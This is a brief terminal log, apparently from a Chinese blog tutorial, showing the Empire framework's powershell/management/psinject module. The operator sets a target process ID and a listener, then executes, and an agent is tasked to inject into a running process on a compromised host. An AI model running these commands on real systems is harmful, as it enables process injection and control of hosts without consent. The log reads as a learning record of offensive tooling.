 (Empire: powershell/management/psinject) > set Pro
ProcId      ProcName    Proxy       ProxyCreds
(Empire: powershell/management/psinject) > set Proc
ProcId    ProcName
(Empire: powershell/management/psinject) > set Proc
ProcId    ProcName
(Empire: powershell/management/psinject) > set ProcId  1308
(Empire: powershell/management/psinject) > set Listener zhang
(Empire: powershell/management/psinject) > execute
[*] Tasked 4GN5L7E9 to run TASK_CMD_JOB
[*] Agent 4GN5L7E9 tasked with task ID 3
[*] Tasked agent 4GN5L7E9 to run module powershell/management/psinject
(Empire: powershell/management/psinject) >
Job started: HZYD57
https://blog.csdn.net/qq_46804551